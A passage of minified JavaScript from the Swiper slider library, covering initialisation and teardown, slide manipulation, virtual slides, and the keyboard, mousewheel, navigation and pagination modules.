t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,$el:i,$wrapperEl:r,slides:n}=s;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((e=>{s.off(e)})),!1!==e&&(s.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(s)),s.destroyed=!0),null}static extendDefaults(e){g(_,e)}static get extendedDefaults(){return _}static get defaults(){return W}static installModule(e){V.prototype.__modules__||(V.prototype.__modules__=[]);const t=V.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>V.installModule(e))),V):(V.installModule(e),V)}}function F(e,t,s,i){const r=a();return e.params.createElements&&Object.keys(i).forEach((a=>{if(!s[a]&&!0===s.auto){let n=e.$el.children(`.${i[a]}`)[0];n||(n=r.createElement("div"),n.className=i[a],e.$el.append(n)),s[a]=n,t[a]=n}})),s}function U(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function K(e){const t=this,{$wrapperEl:s,params:a}=t;if(a.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&s.append(e[t]);else s.append(e);a.loop&&t.loopCreate(),a.observer||t.update()}function Z(e){const t=this,{params:s,$wrapperEl:a,activeIndex:i}=t;s.loop&&t.loopDestroy();let r=i+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&a.prepend(e[t]);r=i+e.length}else a.prepend(e);s.loop&&t.loopCreate(),s.observer||t.update(),t.slideTo(r,0,!1)}function Q(e,t){const s=this,{$wrapperEl:a,params:i,activeIndex:r}=s;let n=r;i.loop&&(n-=s.loopedSlides,s.loopDestroy(),s.slides=a.children(`.${i.slideClass}`));const l=s.slides.length;if(e<=0)return void s.prependSlide(t);if(e>=l)return void s.appendSlide(t);let o=n>e?n+1:n;const d=[];for(let t=l-1;t>=e;t-=1){const e=s.slides.eq(t);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&a.append(t[e]);o=n>e?n+t.length:n}else a.append(t);for(let e=0;e<d.length;e+=1)a.append(d[e]);i.loop&&s.loopCreate(),i.observer||s.update(),i.loop?s.slideTo(o+s.loopedSlides,0,!1):s.slideTo(o,0,!1)}function J(e){const t=this,{params:s,$wrapperEl:a,activeIndex:i}=t;let r=i;s.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=a.children(`.${s.slideClass}`));let n,l=r;if("object"==typeof e&&"length"in e){for(let s=0;s<e.length;s+=1)n=e[s],t.slides[n]&&t.slides.eq(n).remove(),n<l&&(l-=1);l=Math.max(l,0)}else n=e,t.slides[n]&&t.slides.eq(n).remove(),n<l&&(l-=1),l=Math.max(l,0);s.loop&&t.loopCreate(),s.observer||t.update(),s.loop?t.slideTo(l+t.loopedSlides,0,!1):t.slideTo(l,0,!1)}function ee(){const e=this,t=[];for(let s=0;s<e.slides.length;s+=1)t.push(s);e.removeSlide(t)}function te(e){const{effect:t,swiper:s,on:a,setTranslate:i,setTransition:r,overwriteParams:n,perspective:l,recreateShadows:o,getEffectParams:d}=e;let c;a("beforeInit",(()=>{if(s.params.effect!==t)return;s.classNames.push(`${s.params.containerModifierClass}${t}`),l&&l()&&s.classNames.push(`${s.params.containerModifierClass}3d`);const e=n?n():{};Object.assign(s.params,e),Object.assign(s.originalParams,e)})),a("setTranslate",(()=>{s.params.effect===t&&i()})),a("setTransition",((e,a)=>{s.params.effect===t&&r(a)})),a("transitionEnd",(()=>{if(s.params.effect===t&&o){if(!d||!d().slideShadows)return;s.slides.each((e=>{s.$(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()})),o()}})),a("virtualUpdate",(()=>{s.params.effect===t&&(s.slides.length||(c=!0),requestAnimationFrame((()=>{c&&s.slides&&s.slides.length&&(i(),c=!1)})))}))}function se(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function ae(e){let{swiper:t,duration:s,transformEl:a,allSlides:i}=e;const{slides:r,activeIndex:n,$wrapperEl:l}=t;if(t.params.virtualTranslate&&0!==s){let e,s=!1;e=i?a?r.find(a):r:a?r.eq(n).find(a):r.eq(n),e.transitionEnd((()=>{if(s)return;if(!t||t.destroyed)return;s=!0,t.animating=!1;const e=["webkitTransitionEnd","transitionend"];for(let t=0;t<e.length;t+=1)l.trigger(e[t])}))}}function ie(e,t,s){const a="swiper-slide-shadow"+(s?`-${s}`:""),i=e.transformEl?t.find(e.transformEl):t;let r=i.children(`.${a}`);return r.length||(r=d(`<div class="swiper-slide-shadow${s?`-${s}`:""}"></div>`),i.append(r)),r}Object.keys(j).forEach((e=>{Object.keys(j[e]).forEach((t=>{V.prototype[t]=j[e][t]}))})),V.use([function(e){let{swiper:t,on:s,emit:a}=e;const i=r();let n=null,l=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(a("beforeResize"),a("resize"))},d=()=>{t&&!t.destroyed&&t.initialized&&a("orientationchange")};s("init",(()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(n=new ResizeObserver((e=>{l=i.requestAnimationFrame((()=>{const{width:s,height:a}=t;let i=s,r=a;e.forEach((e=>{let{contentBoxSize:s,contentRect:a,target:n}=e;n&&n!==t.el||(i=a?a.width:(s[0]||s).inlineSize,r=a?a.height:(s[0]||s).blockSize)})),i===s&&r===a||o()}))})),n.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",d))})),s("destroy",(()=>{l&&i.cancelAnimationFrame(l),n&&n.unobserve&&t.el&&(n.unobserve(t.el),n=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",d)}))},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=[],l=r(),o=function(e,t){void 0===t&&(t={});const s=new(l.MutationObserver||l.WebkitMutationObserver)((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};l.requestAnimationFrame?l.requestAnimationFrame(t):l.setTimeout(t,0)}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.push(s)};s({observer:!1,observeParents:!1,observeSlideChildren:!1}),a("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=t.$el.parents();for(let t=0;t<e.length;t+=1)o(e[t])}o(t.$el[0],{childList:t.params.observeSlideChildren}),o(t.$wrapperEl[0],{attributes:!1})}})),a("destroy",(()=>{n.forEach((e=>{e.disconnect()})),n.splice(0,n.length)}))}]);const re=[function(e){let t,{swiper:s,extendParams:a,on:i,emit:r}=e;function n(e,t){const a=s.params.virtual;if(a.cache&&s.virtual.cache[t])return s.virtual.cache[t];const i=a.renderSlide?d(a.renderSlide.call(s,e,t)):d(`<div class="${s.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),a.cache&&(s.virtual.cache[t]=i),i}function l(e){const{slidesPerView:t,slidesPerGroup:a,centeredSlides:i}=s.params,{addSlidesBefore:l,addSlidesAfter:o}=s.params.virtual,{from:d,to:c,slides:p,slidesGrid:u,offset:h}=s.virtual;s.params.cssMode||s.updateActiveIndex();const m=s.activeIndex||0;let f,g,v;f=s.rtlTranslate?"right":s.isHorizontal()?"left":"top",i?(g=Math.floor(t/2)+a+o,v=Math.floor(t/2)+a+l):(g=t+(a-1)+o,v=a+l);const w=Math.max((m||0)-v,0),b=Math.min((m||0)+g,p.length-1),x=(s.slidesGrid[w]||0)-(s.slidesGrid[0]||0);function y(){s.updateSlides(),s.updateProgress(),s.updateSlidesClasses(),s.lazy&&s.params.lazy.enabled&&s.lazy.load(),r("virtualUpdate")}if(Object.assign(s.virtual,{from:w,to:b,offset:x,slidesGrid:s.slidesGrid}),d===w&&c===b&&!e)return s.slidesGrid!==u&&x!==h&&s.slides.css(f,`${x}px`),s.updateProgress(),void r("virtualUpdate");if(s.params.virtual.renderExternal)return s.params.virtual.renderExternal.call(s,{offset:x,from:w,to:b,slides:function(){const e=[];for(let t=w;t<=b;t+=1)e.push(p[t]);return e}()}),void(s.params.virtual.renderExternalUpdate?y():r("virtualUpdate"));const E=[],C=[];if(e)s.$wrapperEl.find(`.${s.params.slideClass}`).remove();else for(let e=d;e<=c;e+=1)(e<w||e>b)&&s.$wrapperEl.find(`.${s.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let t=0;t<p.length;t+=1)t>=w&&t<=b&&(void 0===c||e?C.push(t):(t>c&&C.push(t),t<d&&E.push(t)));C.forEach((e=>{s.$wrapperEl.append(n(p[e],e))})),E.sort(((e,t)=>t-e)).forEach((e=>{s.$wrapperEl.prepend(n(p[e],e))})),s.$wrapperEl.children(".swiper-slide").css(f,`${x}px`),y()}a({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),s.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",(()=>{s.params.virtual.enabled&&(s.virtual.slides=s.params.virtual.slides,s.classNames.push(`${s.params.containerModifierClass}virtual`),s.params.watchSlidesProgress=!0,s.originalParams.watchSlidesProgress=!0,s.params.initialSlide||l())})),i("setTranslate",(()=>{s.params.virtual.enabled&&(s.params.cssMode&&!s._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{l()}),100)):l())})),i("init update resize",(()=>{s.params.virtual.enabled&&s.params.cssMode&&v(s.wrapperEl,"--swiper-virtual-size",`${s.virtualSize}px`)})),Object.assign(s.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.push(e[t]);else s.virtual.slides.push(e);l(!0)},prependSlide:function(e){const t=s.activeIndex;let a=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&s.virtual.slides.unshift(e[t]);a=t+e.length,i=e.length}else s.virtual.slides.unshift(e);if(s.params.virtual.cache){const e=s.virtual.cache,t={};Object.keys(e).forEach((s=>{const a=e[s],r=a.attr("data-swiper-slide-index");r&&a.attr("data-swiper-slide-index",parseInt(r,10)+i),t[parseInt(s,10)+i]=a})),s.virtual.cache=t}l(!0),s.slideTo(a,0)},removeSlide:function(e){if(null==e)return;let t=s.activeIndex;if(Array.isArray(e))for(let a=e.length-1;a>=0;a-=1)s.virtual.slides.splice(e[a],1),s.params.virtual.cache&&delete s.virtual.cache[e[a]],e[a]<t&&(t-=1),t=Math.max(t,0);else s.virtual.slides.splice(e,1),s.params.virtual.cache&&delete s.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);l(!0),s.slideTo(t,0)},removeAllSlides:function(){s.virtual.slides=[],s.params.virtual.cache&&(s.virtual.cache={}),l(!0),s.slideTo(0,0)},update:l})},function(e){let{swiper:t,extendParams:s,on:i,emit:n}=e;const l=a(),o=r();function c(e){if(!t.enabled)return;const{rtlTranslate:s}=t;let a=e;a.originalEvent&&(a=a.originalEvent);const i=a.keyCode||a.charCode,r=t.params.keyboard.pageUpDown,d=r&&33===i,c=r&&34===i,p=37===i,u=39===i,h=38===i,m=40===i;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&m||c))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&h||d))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||l.activeElement&&l.activeElement.nodeName&&("input"===l.activeElement.nodeName.toLowerCase()||"textarea"===l.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(d||c||p||u||h||m)){let e=!1;if(t.$el.parents(`.${t.params.slideClass}`).length>0&&0===t.$el.parents(`.${t.params.slideActiveClass}`).length)return;const a=t.$el,i=a[0].clientWidth,r=a[0].clientHeight,n=o.innerWidth,l=o.innerHeight,d=t.$el.offset();s&&(d.left-=t.$el[0].scrollLeft);const c=[[d.left,d.top],[d.left+i,d.top],[d.left,d.top+r],[d.left+i,d.top+r]];for(let t=0;t<c.length;t+=1){const s=c[t];if(s[0]>=0&&s[0]<=n&&s[1]>=0&&s[1]<=l){if(0===s[0]&&0===s[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((d||c||p||u)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((c||u)&&!s||(d||p)&&s)&&t.slideNext(),((d||p)&&!s||(c||u)&&s)&&t.slidePrev()):((d||c||h||m)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(c||m)&&t.slideNext(),(d||h)&&t.slidePrev()),n("keyPress",i)}}function p(){t.keyboard.enabled||(d(l).on("keydown",c),t.keyboard.enabled=!0)}function u(){t.keyboard.enabled&&(d(l).off("keydown",c),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},s({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{t.params.keyboard.enabled&&p()})),i("destroy",(()=>{t.keyboard.enabled&&u()})),Object.assign(t.keyboard,{enable:p,disable:u})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();let l;s({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),t.mousewheel={enabled:!1};let o,c=u();const h=[];function m(){t.enabled&&(t.mouseEntered=!0)}function f(){t.enabled&&(t.mouseEntered=!1)}function g(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&u()-c<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&u()-c<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),c=(new n.Date).getTime(),!1)))}function v(e){let s=e,a=!0;if(!t.enabled)return;const r=t.params.mousewheel;t.params.cssMode&&s.preventDefault();let n=t.$el;if("container"!==t.params.mousewheel.eventsTarget&&(n=d(t.params.mousewheel.eventsTarget)),!t.mouseEntered&&!n[0].contains(s.target)&&!r.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let c=0;const m=t.rtlTranslate?-1:1,f=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(s);if(r.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;c=-f.pixelX*m}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;c=-f.pixelY}else c=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*m:-f.pixelY;if(0===c)return!0;r.invert&&(c=-c);let v=t.getTranslate()+c*r.sensitivity;if(v>=t.minTranslate()&&(v=t.minTranslate()),v<=t.maxTranslate()&&(v=t.maxTranslate()),a=!!t.params.loop||!(v===t.minTranslate()||v===t.maxTranslate()),a&&t.params.nested&&s.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:u(),delta:Math.abs(c),direction:Math.sign(c)},a=o&&e.time<o.time+500&&e.delta<=o.delta&&e.direction===o.direction;if(!a){o=void 0,t.params.loop&&t.loopFix();let n=t.getTranslate()+c*r.sensitivity;const d=t.isBeginning,u=t.isEnd;if(n>=t.minTranslate()&&(n=t.minTranslate()),n<=t.maxTranslate()&&(n=t.maxTranslate()),t.setTransition(0),t.setTranslate(n),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!d&&t.isBeginning||!u&&t.isEnd)&&t.updateSlidesClasses(),t.params.freeMode.sticky){clearTimeout(l),l=void 0,h.length>=15&&h.shift();const s=h.length?h[h.length-1]:void 0,a=h[0];if(h.push(e),s&&(e.delta>s.delta||e.direction!==s.direction))h.splice(0);else if(h.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const s=c>0?.8:.2;o=e,h.splice(0),l=p((()=>{t.slideToClosest(t.params.speed,!0,void 0,s)}),0)}l||(l=p((()=>{o=e,h.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(a||i("scroll",s),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),n===t.minTranslate()||n===t.maxTranslate())return!0}}else{const s={time:u(),delta:Math.abs(c),direction:Math.sign(c),raw:e};h.length>=2&&h.shift();const a=h.length?h[h.length-1]:void 0;if(h.push(s),a?(s.direction!==a.direction||s.delta>a.delta||s.time>a.time+150)&&g(s):g(s),function(e){const s=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&s.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&s.releaseOnEdges)return!0;return!1}(s))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}function w(e){let s=t.$el;"container"!==t.params.mousewheel.eventsTarget&&(s=d(t.params.mousewheel.eventsTarget)),s[e]("mouseenter",m),s[e]("mouseleave",f),s[e]("wheel",v)}function b(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",v),!0):!t.mousewheel.enabled&&(w("on"),t.mousewheel.enabled=!0,!0)}function x(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,v),!0):!!t.mousewheel.enabled&&(w("off"),t.mousewheel.enabled=!1,!0)}a("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&x(),t.params.mousewheel.enabled&&b()})),a("destroy",(()=>{t.params.cssMode&&b(),t.mousewheel.enabled&&x()})),Object.assign(t.mousewheel,{enable:b,disable:x})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;function r(e){let s;return e&&(s=d(e),t.params.uniqueNavElements&&"string"==typeof e&&s.length>1&&1===t.$el.find(e).length&&(s=t.$el.find(e))),s}function n(e,s){const a=t.params.navigation;e&&e.length>0&&(e[s?"addClass":"removeClass"](a.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=s),t.params.watchOverflow&&t.enabled&&e[t.isLocked?"addClass":"removeClass"](a.lockClass))}function l(){if(t.params.loop)return;const{$nextEl:e,$prevEl:s}=t.navigation;n(s,t.isBeginning&&!t.params.rewind),n(e,t.isEnd&&!t.params.rewind)}function o(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function p(){const e=t.params.navigation;if(t.params.navigation=F(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;const s=r(e.nextEl),a=r(e.prevEl);s&&s.length>0&&s.on("click",c),a&&a.length>0&&a.on("click",o),Object.assign(t.navigation,{$nextEl:s,nextEl:s&&s[0],$prevEl:a,prevEl:a&&a[0]}),t.enabled||(s&&s.addClass(e.lockClass),a&&a.addClass(e.lockClass))}function u(){const{$nextEl:e,$prevEl:s}=t.navigation;e&&e.length&&(e.off("click",c),e.removeClass(t.params.navigation.disabledClass)),s&&s.length&&(s.off("click",o),s.removeClass(t.params.navigation.disabledClass))}s({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},a("init",(()=>{!1===t.params.navigation.enabled?h():(p(),l())})),a("toEdge fromEdge lock unlock",(()=>{l()})),a("destroy",(()=>{u()})),a("enable disable",(()=>{const{$nextEl:e,$prevEl:s}=t.navigation;e&&e[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),s&&s[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)})),a("click",((e,s)=>{const{$nextEl:a,$prevEl:r}=t.navigation,n=s.target;if(t.params.navigation.hideOnClick&&!d(n).is(r)&&!d(n).is(a)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;let e;a?e=a.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),a&&a.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}));const h=()=>{t.$el.addClass(t.params.navigation.navigationDisabledClass),u()};Object.assign(t.navigation,{enable:()=>{t.$el.removeClass(t.params.navigation.navigationDisabledClass),p(),l()},disable:h,update:l,init:p,destroy:u})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const r="swiper-pagination";let n;s({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),t.pagination={el:null,$el:null,bullets:[]};let l=0;function o(){return!t.params.pagination.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length}function c(e,s){const{bulletActiveClass:a}=t.params.pagination;e[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)}function p(){const e=t.rtl,s=t.params.pagination;if(o())return;const a=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el;let p;const u=t.params.loop?Math.ceil((a-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(p=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),p>a-1-2*t.loopedSlides&&(p-=a-2*t.loopedSlides),p>u-1&&(p-=u),p<0&&"bullets"!==t.params.paginationType&&(p=u+p)):p=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===s.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const a=t.pagination.bullets;let i,o,u;if(s.dynamicBullets&&(n=a.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(t.isHorizontal()?"width":"height",n*(s.dynamicMainBullets+4)+"px"),s.dynamicMainBullets>1&&void 0!==t.previousIndex&&(l+=p-(t.previousIndex-t.loopedSlides||0),l>s.dynamicMainBullets-1?l=s.dynamicMainBullets-1:l<0&&(l=0)),i=Math.max(p-l,0),o=i+(Math.min(a.length,s.dynamicMainBullets)-1),u=(o+i)/2),a.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),r.length>1)a.each((e=>{const t=d(e),a=t.index();a===p&&t.addClass(s.bulletActiveClass),s.dynamicBullets&&(a>=i&&a<=o&&t.addClass(`${s.bulletActiveClass}-main`),a===i&&c(t,"prev"),a===o&&c(t,"next"))}));else{const e=a.eq(p),r=e.index();if(e.addClass(s.bulletActiveClass),s.dynamicBullets){const e=a.eq(i),n=a.eq(o);for(let e=i;e<=o;e+=1)a.eq(e).addClass(`${s.bulletActiveClass}-main`);if(t.params.loop)if(r>=a.length){for(let e=s.dynamicMainBullets;e>=0;e-=1)a.eq(a.length-e).addClass(`${s.bulletActiveClass}-main`);a.eq(a.length-s.dynamicMainBullets-1).addClass(`${s.bulletActiveClass}-prev`)}else c(e,"prev"),c(n,"next");else c(e,"prev"),c(n,"next")}}if(s.dynamicBullets){const i=Math.min(a.length,s.dynamicMainBullets+4),r=(n*i-n)/2-u*n,l=e?"right":"left";a.css(t.isHorizontal()?l:"top",`${r}px`)}}if("fraction"===s.type&&(r.find(U(s.currentClass)).text(s.formatFractionCurrent(p+1)),r.find(U(s.totalClass)).text(s.formatFractionTotal(u))),"progressbar"===s.type){let e;e=s.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const a=(p+1)/u;let i=1,n=1;"horizontal"===e?i=a:n=a,r.find(U(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${n})`).transition(t.params.speed)}"custom"===s.type&&s.renderCustom?(r.html(s.renderCustom(t,p+1,u)),i("paginationRender",r[0])):i("paginationUpdate",r[0]),t.params.watchOverflow&&t.enabled&&r[t.isLocked?"addClass":"removeClass"](s.lockClass)}function u(){const e=t.params.pagination;if(o())return;const s=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,a=t.pagination.$el;let r="";if("bullets"===e.type){let i=t.params.loop?Math.ceil((s-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&!t.params.loop&&i>s&&(i=s);for(let s=0;s<i;s+=1)e.renderBullet?r+=e.renderBullet.call(t,s,e.bulletClass):r+=`<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;a.html(r),t.pagination.bullets=a.find(U(e.bulletClass))}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,a.html(r)),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`,a.html(r)),"custom"!==e.type&&i("paginationRender",t.pagination.$el[0])}function h(){t.params.pagination=F(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let s=d(e.el);0!==s.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&s.length>1&&(s=t.$el.find(e.el),s.length>1&&(s=s.filter((e=>d(e).parents(".swiper")[0]===t.el)))),"bullets"===e.type&&e.clickable&&s.addClass(e.clickableClass),s.addClass(e.modifierClass+e.type),s.addClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(s.addClass(`${e.modifierClass}${e.type}-dynamic`),l=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&s.addClass(e.progressbarOppositeClass),e.clickable&&s.on("click",U(e.bulletClass),(function(e){e.preventDefault();let s=d(this).index()*t.params.slidesPerGroup;t.params.loop&&(s+=t.loopedSlides),t.slideTo(s)})),Object.assign(t.pagination,{$el:s,el:s[0]}),t.enabled||s.addClass(e.lockClass))}function m(){const e=t.params.pagination;if(o())return;const s=t.pagination.$el;s.removeClass(e.hiddenClass),s.removeClass(e.modifierClass+e.type),s.removeClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.pagination.bullets&&t.pagination.bullets.removeClass&&t.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&s.off("click",U(e.bulletClass))}a("init",(()=>{!1===t.params.pagination.enabled?f():(h(),u(),p())})),a("activeIndexChange",(()=>{(t.params.loop||void 0===t.snapIndex)&&p()})),a("snapIndexChange",(()=>{t.params.loop||p()})),a("slidesLengthChange",(()=>{t.params.loop&&(u(),p())})),a("snapGridLengthChange",(()=>{t.params.loop||(u(),p())})),a("destroy",(()=>{m()})),a("enable disable",(()=>{const{$el:e}=t.pagination;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)})),a("lock unlock",(()=>{p()})),a("click",((e,s)=>{const 